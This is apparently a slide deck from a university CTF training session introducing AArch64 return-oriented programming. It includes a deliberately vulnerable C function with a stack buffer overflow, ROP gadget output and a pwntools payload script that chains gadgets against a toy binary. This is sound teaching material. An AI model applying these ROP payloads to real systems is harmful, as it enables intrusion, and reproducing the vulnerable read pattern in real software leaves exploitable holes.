Slide 1

Pwn My Ride
Intro to ARM64v8-A Return Oriented Programming
Dr. TJ O’Connor, Florida Tech Cybersecurity Chair

Slide 2
/bin/whoami
TJ OConnor, LTC (Ret), PhD
1999 Grad, B2 && G2
--------------------------
Computer Science (BS)
PhD && MS – North Carolina State; MS – SANS Technology Institute
Army Career: Four assignments supporting Special Forces as Signal Officer
--------------------------
CS Faculty: 2008-2011; Formerly OIC of SIGSAC, CyberTech
Currently: Cybersecurity Program Chair @ Florida Tech
CTF Enthusiast, Jiu Jitsu Black Belt

Slide 3

/bin/whoami

Slide 4
Objectives
intro to aarch64 return oriented programming
Examine the ARMv8-a 64-bit architecture (AArch64): registers, calling convention and basic instructions.
Examine return-oriented programming (ROP) attacks in the context of the ARMv8-a 64 architecture.
Develop and execute ROP attacks against vulnerable binaries.

Slide 5
References
Arm Developer, Procedure Standard Call Documentation [Link]
Arm Developer, The ARM Instruction Set Architecture [ link ]
MITRE, CWE-121: Stack Based Buffer Overflow [Link]
CTF101.org, Return Oriented Programming. [Link]
Perfect Blue, ROP-ing on Aarch64 – The CTF Style [Link]

Slide 6




Why Pwn AArch64?
ARM is a reduced instruction set computer (RISC) architecture.
Aarch64 refers to the ARMv8-A 64-bit reduced instruction set computer. This architecture supports Cortex-A processors.
The ARM architecture reduction reduces power consumption, making for efficient devices.
Used commonly for smarthome IoT devices, smart phones, and other lightweight portable devices.
Cortex A-53
Cortex A-5
Cortex A-9
Notes:
Cortex-A: built for advanced operating systems and exhibits the highest possible performance;
Cortex-R: caters perfectly to the needs of real-time applications and provides its users with the fastest response times;
Cortex-M: mainly built for microcontrollers;
The Cortex-A category of processors is dedicated to Linux and Android devices. Any devices – starting from smartwatches and tablets and continuing with networking equipment – can be supported by Cortex-A processors.
RPi4: Cortex A-53
iPhone: Cortex A-9
Ring Doorbell Cortex A-5

Slide 7
AArch64 Memory Registers
Processor Memory
Act as variables used by the processor
Are addressed directly by name in assembly code
Very efficient; Good alternative to RAM
Many flavors
31 General Purpose Registers (X0..X30)
x0-x7 hold the first 8 parameters for func calls
X30 is reserved for Link Register
ARM
Notes:
Most A64 instructions operate on registers. The architecture provides 31 general purpose registers. Each register can be used as a 64-bit X register (X0..X30), or as a 32-bit W register (W0..W30).
In AArch64 state, the Link Register (LR) stores the return address when a subroutine call is made. It can also be used as a general-purpose register if the return address is stored on the stack.

Slide 8
AArch64 Calling Convention
Procedure Standard Call (PSC) defines registers to be used as argument.
Registers x0 through x7 represent arguments 1-8 of a function call.
Register | Purpose
x0 | 1st Argument
x1 | 2nd Argument
x2 | 3rd Argument
x3 | 4th Argument
x4 | 5th Argument
x5 | 6th Argument
x6 | 7th Argument
x7 | 8th Argument
x29 | Frame Pointer (FP)
x30 | Link Register (LR)
// imagine we have some function
void func1(int a, char *b, int c, void *d);
// when calling func1
// x0 would hold a 64-bit integer
// x1 would hold a 64-bit char pointer
// x2 would hold a 64-bit integer
// x3 would hold a 64-bit void pointer

Slide 9
AArch64 Basic Instructions
LDR: Load a register with either a 32-bit or 64-bit immediate value or an address.
Example: store the value at the stack-pointer into the X0 register
ldr = load register
x0 = 64-bit general purpose register
sp = stack pointer register
[sp] = indirect reference (aka load value from address pointed to by sp]
STR:Store Register (immediate).
Example: store the value in x30 at the address indicated by the stack pointer
str = store register
x30 = link register
sp = stack pointer register
[sp] = indirect reference (aka load value from address pointed to by sp]
gadget:
ldr x0, [sp]
gadget:
str x30, [sp]

Slide 10
Stack-Based Buffer Overflows
void vuln()
{
char buffer[8];
printf("\nTell me how the game ends >>> ");
read(0, &buffer, 256);
}
A | A | A | A | A | A | A | A
B | B | B | B | B | B | B | B
B | B | B | B | B | B | B | B
B | B | B | B | B | B | B | B
B | B | B | B | B | B | B | B
BUFFER
[SP]
[SP-0x8]
[SP-0x10]
[SP-0x18]
A stack-based buffer overflow can occur when data is copied beyond the reserved stack memory for a buffer. The overflow can allow an attacker to gain arbitrary code execution by influencing the program counter.

Slide 11
Stack-Based Buffer Overflows
00400898 int64_t vuln()
00400898 fd7bbfa9 stp x29, x30, [sp, #-0x10]!
...
...<snipped>...
...
004009c4 fd7bc1a8 ldp x29, x30, [sp], #0x10 004009c8 c0035fd6 ret
A | A | A | A | A | A | A | A
B | B | B | B | B | B | B | B
B | B | B | B | B | B | B | B
B | B | B | B | B | B | B | B
B | B | B | B | B | B | B | B
BUFFER
[SP]
[SP-0x8]
[SP-0x10]
[SP-0x18]
Under Aarch64, the function prologue stores the Link Register on the stack at the start of a function and then restores it at the function epilogue.

Slide 12

Return Oriented Programming
ROPgadget --binary ./toy
...
0x0000000000400a40 : ldp x0, x1, [sp], #0x10 ; ldp x29, x30, [sp], #0x10 ; ret
...
ldp x0, x1, [sp], #0x10
ROP Gadgets are small sets of instructions that exist in the program that are terminated by a call; jump; or return. By chaining these gadgets together, we can construct a weird machine.
ldp x29, x30, [sp], #0x10

Slide 13
Army-Navy ROP Example
The following code introduces a stack-based buffer overflow. Let’s see if we can use this vulnerability to redirect the programs execution flow.
void sing_navy()
{
printf("Now colleges from sea to sea \n");
...
}
void sing_army()
{
printf("Hail, Alma Mater dear,\n");
…
}
void beat_team(char *team)
{
printf("Beat %s!", team);
}
1
2
void vuln()
{
char buffer[8];
printf("\nTell me how the game ends >>> ");
read(0, &buffer, 256);
}
3

Slide 14
Army-Navy ROP ROP Example
Sing_navy(NULL)
Our goal should be to use ROP to call the functions in a particular order and with specific parameters.
Sing_army(NULL)
beat_team(“Navy”)

Slide 15
Army-Navy ROP ROP Example
sing_navy()+8
Sing_navy(NULL)
sing_army()+8
Sing_army(NULL)
gadget:
ldp x0, x1, [sp]
ldp x29, x30, [sp]
ret
beat_team(“Navy”)
addr. of “Navy”
junk
junk
addr. of beat_team()
x0 : first parameter for beat_team()
x1 : -
x29 : -
x30 : link register

Slide 16
Army-Navy ROP ROP Example
# stage1: sing usna alma mater
payload = cyclic(16)
payload += p64(e.sym['sing_navy']+8)
# stage2: sing usma alma mater
payload += cyclic(8)
payload += p64(e.sym['sing_army']+8)
# stage3: beat_team("Navy!")
payload += cyclic(8)
payload += p64(e.sym['easy_button'])
payload += p64(next(e.search(b’Navy\x00')))
payload += cyclic(16)
payload += p64(e.sym['beat_team'])
Sing_navy(NULL)
Sing_army(NULL)
beat_team(“Army”)
Pwntools Notes:
cyclic(x): create a pattern of x characters
p64(x): create a byte array that represents the integer b in the correct endianness
e.sym[x]: return the address of the symbol x
next(e.search(x)): return the address of the string x

Slide 17


Pwn My Ride Activity
…
The third rule: if a binary segfaults or taps out, the fight is just starting.
…
The eighth rule: if its your first night of pwn club, you have to pwn a binary.

Slide 18
Pwn My Ride Activity
1
7
2
8
3
9

Slide 19
Pwn My Ride Activity
Goal
1
7
Move all your cars into the octagon before the other team.
2
8
3
9

Slide 20

Pwn My Ride Activity
The cars are numbered #[{1-3},{7-9}]
Team 1 has 1,2,3; Team 2 has 4,5,6
Each car hosts its own WiFi hotspot at RCCTF-<#>
Browse to http://10.3.141.1 once connected
Each car hosts a vulnerable binary on TCP port 1337
Follow the prompts to pwn the binary
RCCTF-1
1
<<< -----------------------------------------------------------------------------
<<< Remote Controlled CTF v4.3: Rop2Drive
<<< -----------------------------------------------------------------------------
<<< We are sorry, but our car service is not available at this time. DriverMenu()
<<< has been removed, and car_server_connect is not called o prevent exploitation
<<< Please provide your email contact info and we'll get back to you ASAP >>>

Slide 21
Thank you.
Binaries, source code, docker containers, and toy example located at
https://github.com/tj-oconnor/pwn4army

